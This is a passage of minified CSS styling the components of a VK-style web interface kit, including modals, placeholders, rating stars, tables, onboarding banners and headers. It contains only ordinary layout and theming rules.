.vkitPlaceholder__container--2B6xd{margin:0 auto}.vkitPlaceholder__containerStretched--DSXbL{height:100%;padding-top:inherit;padding-bottom:inherit}.vkitPlaceholder__containerOverlay--QRlkY{color:var(--vkui--color_text_contrast)}.vkitPlaceholder__containerOverlay--QRlkY .vkuiIcon{color:var(--vkui--color_icon_contrast)}.vkitPlaceholder__containerOverlay--QRlkY .vkuiPlaceholder__title{color:var(--vkui--color_icon_contrast)}.vkitPlaceholder__containerOverlay--QRlkY .vkitPlaceholder__text--hx8UB{color:var(--white_alpha60, rgba(255, 255, 255, 0.6))}
.vkitModalBody__container--t8UWg{line-height:19px}.vkitModalBody__containerLevel1--7IE6K{padding:8px var(--vkui--size_base_padding_horizontal--regular)}.vkitModalBody__containerLevel2--bDRCy{padding:20px var(--vkit_internal--modal_horizontal_padding, 24px)}
.vkitModalTextLayout__root--GoLGb{text-align:center;color:var(--vkui--color_text_primary)}.vkitModalTextLayout__rootPadded--QkHdU{padding:var(--vkui--size_base_padding_vertical--regular) var(--vkui--size_base_padding_horizontal--regular)}.vkitModalTextLayout__preheader--J3eTu,.vkitModalTextLayout__subheader--tAy7Q{color:var(--vkui--color_text_secondary)}.vkitModalTextLayout__preheader--J3eTu.vkitModalTextLayout__preheader--J3eTu{margin-bottom:4px}.vkitModalTextLayout__subheader--tAy7Q.vkitModalTextLayout__subheader--tAy7Q{margin-top:8px}.vkitModalTextLayout__subheaderPrimary--lrnj4{color:inherit}
.vkitIconSlider__container--pu1Rs{height:inherit;overflow:hidden;border-radius:inherit}.vkitIconSlider__slides--Kxuv7{width:200%;height:inherit}.vkitIconSlider__slide--lo5Zn{display:inline-flex;align-items:center;justify-content:center;width:50%;height:inherit}.vkitIconSlider__slidesAnimated--g21VM{transform:translateX(-50%);transition:transform var(--vkui--animation_duration_m)}[dir=rtl] .vkitIconSlider__slidesAnimated--g21VM{transform:translateX(50%)}
.vkitOnboardingBenefit__rootNoHorizontalPadding--8KqLK.vkitOnboardingBenefit__rootNoHorizontalPadding--8KqLK{padding-left:0;padding-right:0}
.vkitAvatar__root--GW8iO{background:var(--vkui--color_background_contrast);width:100%;height:100%;display:flex;align-items:center;justify-content:center;border-radius:50%}.vkitAvatar__overlay--tAnTo{opacity:.12;border-radius:50%}
.vkitImageSingle__image--HtIm1{object-fit:contain;object-position:center;display:block;margin:0 auto;width:100%;height:100%}.vkitImageSingle__browserGlitchesFix--zlcQ0.vkitImageSingle__image--HtIm1{transform:translateZ(0)}.vkitImageSingle__imageCover--CdCxv{object-fit:cover}.vkitImageSingle__imageBlur--QzBz3{transition:filter var(--vkui--animation_duration_m) ease-out;filter:blur(20px) brightness(.75) contrast(1.25);transform:scale(1.2)}.vkitImageSingle__imageHasNoHeightLimits--h3tG2{position:relative;max-width:100%}
.vkitInteractiveWrapper__root--KR7JA.vkitInteractiveWrapper__root--KR7JA{position:initial;border-radius:inherit}
.vkitSnippetRestrictionText__root--bhPIg{position:relative}.vkitSnippetRestrictionText__textSecondary--e4fif{color:var(--vkui--color_text_secondary)}.vkitSnippetRestrictionText__textContrast--kH3lT{color:var(--vkui--color_text_contrast)}
.vkitSnippetAttachment__root--mhk4k{position:relative;display:block;overflow:hidden;border-radius:0}.vkitSnippetAttachment__feed--NkQTo{background-color:var(--vkui--color_background_secondary)}.vkitSnippetAttachment__posting--1FZIU{background-color:var(--vkui--color_background_secondary);border-radius:var(--vkui--size_border_radius--regular)}.vkitSnippetAttachment__actionButton--0CI9i{position:absolute;top:0;right:0;padding:8px}[dir=rtl] .vkitSnippetAttachment__actionButton--0CI9i{right:auto;left:0}.vkitSnippetAttachment__imageWrapper--lJVHc{overflow:hidden;border-top:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha);border-bottom:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha)}
.vkitSimpleCell__rootDisableOpacity--CaC0P{opacity:var(--vkui--opacity_disable_accessibility)}
.vkitPrimaryAttachmentFaveButton__button--P68qO{cursor:pointer;color:var(--vkui--color_text_contrast);opacity:var(--vkui--opacity_disable_accessibility)}@media (hover:none){.vkitPrimaryAttachmentFaveButton__button--P68qO{opacity:1}}.vkitPrimaryAttachmentFaveButton__button--P68qO:hover{opacity:1}.vkitPrimaryAttachmentFaveButton__buttonPending--vFPor{cursor:progress}.vkitPrimaryAttachmentFaveButton__buttonIcon--TfHxO{filter:drop-shadow(0 0 2px var(--black_alpha40))}.vkitPrimaryAttachmentFaveButton__buttonIcon--TfHxO.vkitPrimaryAttachmentFaveButton__buttonIcon--TfHxO{padding:0}
.vkitCaptionInfo__caption--RsWfv{display:inline-flex}.vkitCaptionInfo__imageContainer--bLJsT{margin-right:4px}[dir=rtl] .vkitCaptionInfo__imageContainer--bLJsT{margin-right:0;margin-left:4px}
.vkitBottom__container--JYwo6{display:flex;overflow:hidden;flex-direction:column;justify-content:space-between;flex:1;padding:21px 18px}.vkitBottom__containerCompact--fGEJe{padding:16px}.vkitBottom__readArticleButton--QUcUd{box-shadow:var(--vkui--elevation3);margin:0 2px}
.vkitRatingLayout__root--WNRqf{display:flex;align-items:center}.vkitRatingLayout__rating--kZKU2{display:flex;align-items:center;text-decoration:none;font-family:inherit;color:inherit}.vkitRatingLayout__rating--kZKU2[aria-disabled=true],.vkitRatingLayout__rating--kZKU2[disabled]{cursor:inherit}.vkitRatingLayout__indicator--1nt6p{display:flex;align-items:center;font-weight:var(--vkui--font_weight_accent1)}.vkitRatingLayout__afterAppearancePrimary--bhTV0{color:var(--vkui--color_text_primary)}.vkitRatingLayout__afterAppearanceSecondary--4E4P4{color:var(--vkui--color_text_secondary)}.vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__indicator--1nt6p,.vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__after--8Mrcn,.vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__afterInner--Tluez{margin-left:var(--vkui--spacing_size_xs)}[dir=rtl] .vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__indicator--1nt6p,[dir=rtl] .vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__after--8Mrcn,[dir=rtl] .vkitRatingLayout__rootGapXs--Brm5C .vkitRatingLayout__afterInner--Tluez{margin-left:0;margin-right:var(--vkui--spacing_size_xs)}.vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__indicator--1nt6p,.vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__after--8Mrcn,.vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__afterInner--Tluez{margin-left:var(--vkui--spacing_size_s)}[dir=rtl] .vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__indicator--1nt6p,[dir=rtl] .vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__after--8Mrcn,[dir=rtl] .vkitRatingLayout__rootGapS--ljQOB .vkitRatingLayout__afterInner--Tluez{margin-left:0;margin-right:var(--vkui--spacing_size_s)}.vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__indicator--1nt6p,.vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__after--8Mrcn,.vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__afterInner--Tluez{margin-left:var(--vkui--spacing_size_m)}[dir=rtl] .vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__indicator--1nt6p,[dir=rtl] .vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__after--8Mrcn,[dir=rtl] .vkitRatingLayout__rootGapM--DhwiM .vkitRatingLayout__afterInner--Tluez{margin-left:0;margin-right:var(--vkui--spacing_size_m)}
.vkitStar__root--4hbS9{position:relative}.vkitStar__filledStarOrange--FX2Lj{color:var(--vkui--color_accent_orange_peach)}.vkitStar__filledStarAccent--Wt78y{color:var(--vkui--color_icon_accent)}.vkitStar__filledStarSecondary--sKi3q{color:var(--vkui--color_icon_secondary)}.vkitStar__emptyStar--EPLHd{color:var(--vkui--color_icon_tertiary);opacity:var(--vkui--opacity_disable)}.vkitStar__filledStar--lwkKY{position:absolute;top:0;left:0;transition-property:color;transition-duration:var(--vkui--animation_duration_m);overflow:hidden}[dir=rtl] .vkitStar__filledStar--lwkKY{left:auto;right:0}
.vkitRatingStars__root--tNMl3{margin:0;padding:0;display:flex;align-items:center;list-style:none}.vkitRatingStars__muted--bAQqz{opacity:var(--vkui--opacity_disable)}
.vkitOwnerInfo__ownerInfo--F3ZHU{display:flex;white-space:nowrap;align-items:center}.vkitOwnerInfo__ownerName--fpovX{margin-right:5px}[dir=rtl] .vkitOwnerInfo__ownerName--fpovX{margin-right:0;margin-left:5px}@media (--view-mobile){.vkitOwnerInfo__ownerName--fpovX{margin-right:3px}[dir=rtl] .vkitOwnerInfo__ownerName--fpovX{margin-right:0;margin-left:3px}}
.vkitCompactSnippetContent__contentContainerCompact--j9zGT{display:flex;flex-direction:column;height:100%;justify-content:flex-start;padding:16px}
.vkitFullSnippetContent__contentContainer--qZcg2{padding:16px 20px 0}
.vkitLinkImage__photoContainer--r4OiW{position:relative;height:222px}.vkitLinkImage__photoContainer--r4OiW::after{content:"";box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_image_border_alpha);width:100%;height:100%;position:absolute;top:0;left:0;border-radius:var(--primary-attachment-border-radius, 8px)}[dir=rtl] .vkitLinkImage__photoContainer--r4OiW::after{left:auto;right:0}.vkitLinkImage__photo--l5bsD{border-radius:var(--primary-attachment-border-radius, 8px);overflow:hidden;width:100%;height:100%;object-fit:cover}.vkitLinkImage__photoContainerCompact--5D6gB{flex-shrink:0}.vkitLinkImage__photoContainerCompactSingle--K9fTI{max-height:65%;flex-grow:1}@media (--view-mobile){.vkitLinkImage__photoContainerCompactSingle--K9fTI{max-height:none;height:auto}}@media (--device-s){.vkitLinkImage__photoContainerCompactSingle--K9fTI{max-height:50%}}
.vkitPrimaryAttachmentLink__container--QMpxF{width:100%;height:100%;display:flex;flex-direction:column;box-sizing:border-box}.vkitPrimaryAttachmentLink__linkContainer--2Gyht{background:var(--vkui--color_background_secondary);border-radius:var(--primary-attachment-border-radius, 8px);border:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);box-sizing:border-box}@media (--view-mobile){.vkitPrimaryAttachmentLink__linkContainer--2Gyht{--primary-attachment-border-radius:10px}}.vkitPrimaryAttachmentLink__linkContainerCompact--43bpZ{border-radius:var(--primary-attachment-border-radius, 8px)}.vkitPrimaryAttachmentLink__container--QMpxF.vkitPrimaryAttachmentLink__linkContainer--2Gyht,.vkitPrimaryAttachmentLink__container--QMpxF.vkitPrimaryAttachmentLink__linkContainer--2Gyht:hover{text-decoration:none}.vkitPrimaryAttachmentLink__favoriteBtn--KfkUk{position:absolute;top:0;right:10px}[dir=rtl] .vkitPrimaryAttachmentLink__favoriteBtn--KfkUk{right:auto;left:10px}.vkitPrimaryAttachmentLink__contentContainerSinglePrimaryViewBtn--viRP7{padding-top:0}.vkitPrimaryAttachmentLink__viewUrlBtnContainer--xbf0W{padding:0 20px;margin-top:auto;margin-bottom:20px}.vkitPrimaryAttachmentLink__viewUrlBtn--Dul4z{box-shadow:var(--vkui--elevation3)}.vkitPrimaryAttachmentLink__snippetContentCompact--XbYxD{display:none}@media (--view-mobile){.vkitPrimaryAttachmentLink__snippetContentFull--ch0op{display:none}.vkitPrimaryAttachmentLink__viewUrlBtnContainer--xbf0W{display:none}.vkitPrimaryAttachmentLink__snippetContentCompact--XbYxD{display:flex;flex-direction:column}}
.vkitModalBoxChevron__root--0JHSp{top:0;bottom:0;margin:auto 0;position:absolute;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;color:var(--vkui--color_icon_contrast);opacity:var(--vkui--opacity_disable_accessibility);transition:opacity var(--vkui--animation_duration_m)}.vkitModalBoxChevron__rootLeft--IDKJo{left:-48px}[dir=rtl] .vkitModalBoxChevron__rootLeft--IDKJo{left:auto;right:-48px}.vkitModalBoxChevron__rootRight--0T3lU{right:-48px}[dir=rtl] .vkitModalBoxChevron__rootRight--0T3lU{right:auto;left:-48px}.vkitModalBoxChevron__rootHover--AXuU1,.vkitModalBoxChevron__rootActive--glC86{opacity:1}
.vkitModalBox__container--tlkQ5{--vkit_internal--modal_vertical_padding:20px;--vkit_internal--modal_horizontal_padding:24px;display:flex;flex-direction:column;position:relative;background-color:var(--vkui--color_background_modal)}.vkitModalBox__container--tlkQ5:not(.vkitModalBox__containerStretched--TBuf1){width:var(--modal-width, initial);max-width:var(--modal-max-width, 800px);border-radius:var(--vkui--size_border_radius_paper--regular);box-shadow:0 2px 10px rgba(0,0,0,.4)}.vkitModalBox__containerStretched--TBuf1{width:100vw;height:100vh;min-width:100vw;min-height:100vh;overflow:hidden}
.vkitPlaybackState__duration--OXMYB{position:relative;height:4px;width:176px;border-radius:2px;background-color:var(--vkui--color_track_background)}.vkitPlaybackState__trackFilled--w5AcL,.vkitPlaybackState__filledDefault--xDNZ4{position:absolute;height:4px;width:0;top:0;left:0}[dir=rtl] .vkitPlaybackState__trackFilled--w5AcL,[dir=rtl] .vkitPlaybackState__filledDefault--xDNZ4{left:auto;right:0}.vkitPlaybackState__trackFilled--w5AcL{border-radius:2px;transition:width 1s linear;background:var(--vkui--color_icon_accent)}.vkitPlaybackState__filledDefault--xDNZ4{width:100%;opacity:.32;background:var(--vkui--color_track_buffer)}.vkitPlaybackState__clipDuration--ngI0x{position:relative;top:0;left:0;width:100%;background:var(--vkui--color_icon_accent)}[dir=rtl] .vkitPlaybackState__clipDuration--ngI0x{left:auto;right:0}.vkitPlaybackState__stick--DlYJ7{position:absolute;height:8px;width:3px;border-radius:2px;background:var(--vkui--color_icon_accent);margin-top:-2px}
.vkitCheckbox__rootNoStretched--pGSdb.vkitCheckbox__rootNoStretched--pGSdb{display:inline-flex}
.vkitTableFooter__root--TQy5K{z-index:1;background:var(--vkui--color_background_secondary)}.vkitTableFooter__root--TQy5K:not(.vkitTableFooter__rootNoSticky--BkiIe){bottom:0;position:-webkit-sticky;position:sticky}
.vkitTableHeader__root--AEeOP{z-index:2;color:var(--vkui--color_text_subhead)}.vkitTableHeader__rootWithBackground--btLnN{background:var(--vkui--color_background_secondary)}.vkitTableHeader__root--AEeOP:not(.vkitTableHeader__rootNoSticky--3lSez){top:0;position:-webkit-sticky;position:sticky}
.vkitTableRow__root--3hAgw{position:relative}.vkitTableRow__root--3hAgw.vkitTableRow__root--3hAgw{border-radius:0}.vkitTableRow__rootHoverable--rG2zz:hover{background:var(--vkui--color_background_tertiary)}.vkuiIntetnalTableStriped .vkitTableRow__rootEven--v8fsh{background:var(--vkui--color_background_tertiary)}.vkitTableRow__root--3hAgw:first-child{border-radius:inherit}.vkitInternalTableHeader .vkitTableRow__root--3hAgw,.vkitInternalTableFooter .vkitTableRow__root--3hAgw{height:48px}.vkitInternalTableBody .vkitTableRow__root--3hAgw{height:46px}.vkitTableRow__rootBorder--ObSSP:not(:last-child),.vkitInternalTableFooter .vkitTableRow__rootBorder--ObSSP,.vkitInternalTableHeader .vkitTableRow__rootBorder--ObSSP{border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_secondary)}
.vkitVideoCardRestrictionOverlay__restriction--MB0lw{display:flex;align-items:center;justify-content:center;flex-direction:column;pointer-events:auto}.vkitVideoCardRestrictionOverlay__restrictionBackground--4syXW{background-color:var(--vkui--color_image_placeholder);color:var(--vkui--color_text_tertiary)}.vkitVideoCardRestrictionOverlay__title--aD6mL{max-width:90%;margin-top:8px;text-align:center}.vkitVideoCardRestrictionOverlay__titleSmall--W8gtN{margin-top:2px}.vkitVideoCardRestrictionOverlay__titleXSmall--yFXBp{max-width:95%;margin-top:2px}.vkitVideoCardRestrictionOverlay__restrictionLayoutLight--zzLbI{color:var(--vkui--color_icon_contrast)}.vkitVideoCardRestrictionOverlay__restrictionLayoutDark--8Sdwc{background-color:var(--vkui--color_avatar_overlay--active);color:var(--vkui--color_icon_contrast)}.vkitVideoCardRestrictionOverlay__restrictionLayoutDarkBlurred--4Gnz1{background-color:var(--vkui--color_avatar_overlay--active);-webkit-backdrop-filter:blur(15px);backdrop-filter:blur(15px)}.vkitVideoCardRestrictionOverlay__restrictionLayoutSecondary--Gu01v{background:var(--vkui--color_background_secondary);color:var(--vkui--color_text_secondary)}
.vkitModalFooterCheckbox__root--e0MTu{margin-left:calc(var(--vkui--size_base_padding_horizontal--regular)*-1)}[dir=rtl] .vkitModalFooterCheckbox__root--e0MTu{margin-left:0;margin-right:calc(var(--vkui--size_base_padding_horizontal--regular)*-1)}
.vkitModalFooter__container--3zgMk{box-sizing:border-box;display:flex;align-items:center;justify-content:space-between;border-top:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);background-color:var(--vkui--color_background_modal);padding:16px var(--vkit_internal--modal_horizontal_padding, 24px);border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;min-height:62px}.vkitModalFooter__before--004bX{color:var(--vkui--color_text_secondary)}.vkitModalFooter__before--004bX:not(:only-child){padding-right:var(--vkui--spacing_size_m)}[dir=rtl] .vkitModalFooter__before--004bX:not(:only-child){padding-right:0;padding-left:var(--vkui--spacing_size_m)}.vkitModalFooter__content--2mrwM{flex-grow:1;display:flex;align-items:center}.vkitModalFooter__actionButtons--GXX04{margin-left:auto}[dir=rtl] .vkitModalFooter__actionButtons--GXX04{margin-left:0;margin-right:auto}.vkitModalFooter__containerNoSeparator--TSoFu{border-top:0}
.vkitModalHeaderButton__button--qFFL8{display:flex;align-items:center;justify-content:center;height:inherit;color:var(--vkui--color_icon_medium);padding-left:12px;padding-right:12px}.vkitModalHeaderButton__button--qFFL8:not(:first-child){margin-left:8px}[dir=rtl] .vkitModalHeaderButton__button--qFFL8:not(:first-child){margin-left:0;margin-right:8px}.vkitModalHeaderButton__button--qFFL8+.vkitModalHeaderButton__button--qFFL8{margin-left:0}[dir=rtl] .vkitModalHeaderButton__button--qFFL8+.vkitModalHeaderButton__button--qFFL8{margin-left:0;margin-right:0}
.vkitModalHeader__container--70qCp{--header-height:54px;--header-tabs-custom-left-spacing:calc(var(--vkit_internal--modal_horizontal_padding, 24px) - var(--vkui--size_base_padding_horizontal--regular));--header-tabs-custom-right-spacing:calc(var(--vkit_internal--modal_horizontal_padding, 24px) - var(--vkui--size_base_padding_horizontal--regular));display:flex;align-items:center;overflow:hidden;height:var(--header-height, 54px);min-height:var(--header-height, 54px);padding:0 var(--vkit_internal--modal_horizontal_padding, 24px);border-top-left-radius:inherit;border-top-right-radius:inherit;background-color:var(--vkui--color_background_modal);border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary)}.vkitModalHeader__before--EI436,.vkitModalHeader__after--wqZbY{display:flex;align-items:center;height:inherit}.vkitModalHeader__before--EI436{margin-right:12px;justify-content:flex-start}[dir=rtl] .vkitModalHeader__before--EI436{margin-right:0;margin-left:12px}.vkitModalHeader__before--EI436:empty{margin-right:0}[dir=rtl] .vkitModalHeader__before--EI436:empty{margin-right:0;margin-left:0}.vkitModalHeader__content--iWNL8{flex-grow:1;min-width:0;display:flex;align-items:center;font-size:14px;line-height:16px;color:var(--vkui--color_text_primary)}.vkitModalHeader__after--wqZbY{margin-left:auto;padding-left:12px;justify-content:flex-end}[dir=rtl] .vkitModalHeader__after--wqZbY{margin-left:0;margin-right:auto;padding-left:0;padding-right:12px}.vkitModalHeader__subtitle--NBj1m{margin-top:2px;color:var(--vkui--color_text_secondary)}.vkitModalHeader__indicator--7LDzL{color:var(--vkui--color_text_subhead);margin-left:6px}[dir=rtl] .vkitModalHeader__indicator--7LDzL{margin-left:0;margin-right:6px}.vkitModalHeader__closeButton--vFULf.vkitModalHeader__closeButton--vFULf{margin-right:calc(var(--vkit_internal--modal_horizontal_padding, 24px)*-1);padding-right:var(--vkit_internal--modal_horizontal_padding, 24px)}[dir=rtl] .vkitModalHeader__closeButton--vFULf.vkitModalHeader__closeButton--vFULf{margin-right:0;margin-left:calc(var(--vkit_internal--modal_horizontal_padding, 24px)*-1);padding-right:0;padding-left:var(--vkit_internal--modal_horizontal_padding, 24px)}.vkitModalHeader__backButton--DwbHN{display:flex;align-items:center;height:inherit;margin-left:calc(var(--vkit_internal--modal_horizontal_padding, 24px)*-1);padding-right:10px;padding-left:var(--vkit_internal--modal_horizontal_padding, 24px)}[dir=rtl] .vkitModalHeader__backButton--DwbHN{margin-left:0;margin-right:calc(var(--vkit_internal--modal_horizontal_padding, 24px)*-1);padding-left:10px;padding-right:var(--vkit_internal--modal_horizontal_padding, 24px)}.vkitModalHeader__backIcon--9zzPT{margin-right:8px;margin-left:-6px;color:var(--vkui--color_icon_medium)}[dir=rtl] .vkitModalHeader__backIcon--9zzPT{margin-left:8px;margin-right:-6px}.vkitModalHeader__backLabel--VJWfv{color:var(--vkui--color_text_secondary);font-size:14px;line-height:16px}.vkitModalHeader__containerWithBefore--8LJa8{justify-content:space-between}.vkitModalHeader__containerWithBefore--8LJa8 .vkitModalHeader__content--iWNL8{text-align:center;justify-content:center}.vkitModalHeader__containerWithBefore--8LJa8 .vkitModalHeader__before--EI436,.vkitModalHeader__containerWithBefore--8LJa8 .vkitModalHeader__after--wqZbY{flex-basis:0;flex-grow:1;flex-shrink:0}.vkitModalHeader__containerWithSubtitle--myNU5{--header-height:auto;min-height:54px;box-sizing:border-box}.vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithBefore--8LJa8){--header-tabs-custom-left-spacing:var(--vkit_internal--modal_horizontal_padding, 24px);padding-left:0}[dir=rtl] .vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithBefore--8LJa8){padding-left:0;padding-right:0}.vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithAfter--70TrZ){--header-tabs-custom-right-spacing:var(--vkit_internal--modal_horizontal_padding, 24px);padding-right:0}[dir=rtl] .vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithAfter--70TrZ){padding-right:0;padding-left:0}.vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithAfter--70TrZ) .vkitModalHeader__after--wqZbY{padding-left:0}[dir=rtl] .vkitModalHeader__containerNoSpacing--x9yd2:not(.vkitModalHeader__containerWithAfter--70TrZ) .vkitModalHeader__after--wqZbY{padding-left:0;padding-right:0}.vkitModalHeader__containerNoSeparator--52yEa{border-bottom:0}
.vkitInputStub__root--JVkUt input{cursor:default}.vkitInputStub__rootSecondary--MY2mJ input{color:var(--vkui--color_text_secondary)}.vkitInputStub__rootPointer--ynm1f input,.vkitInputStub__rootPointer--ynm1f{cursor:pointer}
.vkitOnboardingHighlighter__root--vRaVZ{position:relative;white-space:nowrap;display:inline-flex}.vkitOnboardingHighlighter__text--oBf88{position:relative;display:inline-flex;color:var(--vkui--color_text_primary_invariably)}.vkitOnboardingHighlighter__shapeWrapper--HvBwL{position:absolute;top:0;left:0}[dir=rtl] .vkitOnboardingHighlighter__shapeWrapper--HvBwL{left:auto;right:0}.vkitOnboardingHighlighter__shape--YZHwS{width:100%;height:100%;scale:1.1;position:absolute}.vkitOnboardingHighlighter__static--vcKhC{-webkit-clip-path:rect(-10% 110% 110% -10%);clip-path:rect(-10% 110% 110% -10%)}@keyframes vkitOnboardingHighlighter__fadeIn--8UBm1{0%{-webkit-clip-path:rect(-10% -10% 110% -10%);clip-path:rect(-10% -10% 110% -10%)}to{-webkit-clip-path:rect(-10% 110% 110% -10%);clip-path:rect(-10% 110% 110% -10%)}}@keyframes vkitOnboardingHighlighter__fadeOut--MMHxJ{0%{-webkit-clip-path:rect(-10% 110% 110% -10%);clip-path:rect(-10% 110% 110% -10%)}to{-webkit-clip-path:rect(-10% 110% 110% 110%);clip-path:rect(-10% 110% 110% 110%)}}.vkitOnboardingHighlighter__shown--rP7zq{animation:vkitOnboardingHighlighter__fadeIn--8UBm1 1s cubic-bezier(.2,0,0,1)}.vkitOnboardingHighlighter__hidden--zGc3C{animation:vkitOnboardingHighlighter__fadeOut--MMHxJ .5s cubic-bezier(.2,0,0,1) forwards}.vkitOnboardingHighlighter__textContrast--yVPXx{color:var(--vkui--color_text_contrast)}
.vkitOnboardingBanner__root--yCack{position:relative;box-sizing:border-box;width:100%;max-width:550px}.vkitOnboardingBanner__root--yCack .vkuiBanner__host{overflow:visible}.vkitOnboardingBanner__root--yCack:not(.vkitOnboardingBanner__transparent--wWBrf) .vkuiBanner__host{background-color:var(--vkui--color_background_tertiary)}.vkitOnboardingBanner__text--giAWD{font-family:var(--vk-sans-display, 'VK Sans Display'),var(--vkui--font_family_fallbacks)}.vkitOnboardingBanner__actions--z7PGR{position:relative;--vkui--color_background_accent_themed:var(--vkui--color_background_modal_inverse);--vkui--color_background_accent_themed--hover:var(--vkui--color_background_modal_inverse--hover);--vkui--color_background_accent_themed--active:var(--vkui--color_background_modal_inverse--active)}.vkitOnboardingBanner__actions--z7PGR .vkuiButton__host .vkuiButton__content{font-family:var(--vk-sans-display, 'VK Sans Display'),var(--vkui--font_family_fallbacks)}.vkitOnboardingBanner__actionsEmpty--QAcLG{height:28px}.vkitOnboardingBanner__pointer--tpnUv{display:inline-block;position:absolute;margin-left:16px;pointer-events:none}[dir=rtl] .vkitOnboardingBanner__pointer--tpnUv{margin-left:0;margin-right:16px}.vkitOnboardingBanner__pointerShake--XyKvf{margin-left:4px}[dir=rtl] .vkitOnboardingBanner__pointerShake--XyKvf{margin-left:0;margin-right:4px}.vkitOnboardingBanner__pointerReversed--tZFbc{transform:rotate(-180deg);margin-left:0}[dir=rtl] .vkitOnboardingBanner__pointerReversed--tZFbc{transform:rotate(180deg);margin-left:0;margin-right:0}
.MessageBoxModal__spinner--0TcWz{margin-left:auto;margin-right:auto}
.vkitHeader__tappable--ukMVT{text-decoration:none}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerPrimary--Tsn9I{padding-top:3px;padding-bottom:1px}.vkitHeader__header--2WpQq .vkuiHeader__after.vkuiHeader__after>*{margin-top:13px}.vkitHeader__header--2WpQq .vkuiHeader__after.vkuiHeader__after>.vkuiIcon--24{margin-block:11px 5px}.vkitHeader__header--2WpQq .vkuiHeader__after.vkuiHeader__after>.vkuiIcon--16{margin-block:15px 9px}.vkitHeader__header--2WpQq .vkuiHeader__indicator{margin-left:6px}[dir=rtl] .vkitHeader__header--2WpQq .vkuiHeader__indicator{margin-left:0;margin-right:6px}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerPrimary--Tsn9I .vkuiHeader__indicator{color:var(--vkui--color_text_subhead)}.vkitHeader__headerSecondary--4mFB0.vkitHeader__headerSecondary--4mFB0 .vkuiHeader__indicator{margin-left:8px}[dir=rtl] .vkitHeader__headerSecondary--4mFB0.vkitHeader__headerSecondary--4mFB0 .vkuiHeader__indicator{margin-left:0;margin-right:8px}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerPrimary--Tsn9I .vkuiHeader__subtitleWrapper{margin-bottom:6px}.vkitHeader__headerSecondary--4mFB0:not(.vkuiHeader__pi):not(.vkitHeader__withSubtitle--WrQU8) .vkuiHeader__main,.vkitHeader__headerTertiary--bcXCR.vkitHeader__headerTertiary--bcXCR .vkuiHeader__main{color:var(--vkui--color_text_secondary)}.vkitHeader__headerSecondary--4mFB0 .vkuiHeader__contentIn{color:inherit}.vkitHeader__headerSecondary--4mFB0 .vkitHeader__content--twJVT{text-transform:uppercase}.vkitHeader__headerTertiary--bcXCR.vkitHeader__headerTertiary--bcXCR .vkuiHeader__content{margin-top:15px}.vkitHeader__headerTertiary--bcXCR.vkitHeader__headerTertiary--bcXCR .vkuiHeader__content:last-child{margin-bottom:9px}.vkitHeader__headerLarge--xq4NY.vkitHeader__headerLarge--xq4NY .vkuiHeader__content{margin-top:10px;margin-bottom:6px}.vkitHeader__headerLarge--xq4NY.vkitHeader__headerLarge--xq4NY.vkitHeader__headerLarge--xq4NY .vkuiHeader__content.vkuiTitle__level2{font-weight:var(--vkui--font_weight_base2)}.vkitHeader__headerPrimary--Tsn9I.vkitHeader__headerSmall--VzkPg .vkuiHeader__subtitle.vkuiCaption__level1,.vkitHeader__headerSecondary--4mFB0.vkitHeader__headerSmall--VzkPg .vkuiHeader__subtitle.vkuiCaption__level1,.vkitHeader__headerSecondary--4mFB0.vkitHeader__headerLarge--xq4NY .vkuiHeader__subtitle.vkuiCaption__level1,.vkitHeader__headerTertiary--bcXCR.vkitHeader__headerTertiary--bcXCR .vkuiHeader__subtitle.vkuiCaption__level1{font-size:var(--vkui--font_subhead--font_size--regular);line-height:var(--vkui--font_subhead--line_height--regular);font-weight:var(--vkui--font_subhead--font_weight--regular)}.vkuiInternalGroup--mode-card>.vkitHeader__header--2WpQq:not(.vkitHeader__headerTertiary--bcXCR):first-child,.vkuiInternalGroup--mode-card>.vkuiInternalTappable:first-child>.vkitHeader__header--2WpQq:not(.vkitHeader__headerTertiary--bcXCR){margin-top:-4px}@media (min-width:768px){.vkuiInternalGroup--sizeX-none>.vkitHeader__header--2WpQq:not(.vkitHeader__headerTertiary--bcXCR):first-child,.vkuiInternalGroup--sizeX-none>.vkuiInternalTappable:first-child>.vkitHeader__header--2WpQq:not(.vkitHeader__headerTertiary--bcXCR){margin-top:-4px}}.vkitInternalHeaderLayout .vkitHeader__header--2WpQq.vkitHeader__header--2WpQq .vkuiHeader__content{align-items:center;margin-top:var(--vkit_internal--header_margin_top, 0);margin-bottom:var(--vkit_internal--header_margin_bottom, 0)}.vkitInternalHeaderLayout .vkitHeader__header--2WpQq.vkitHeader__header--2WpQq .vkuiHeader__after > *{margin-top:var(--vkit_internal--header_margin_top, 0);margin-bottom:var(--vkit_internal--header_margin_bottom, 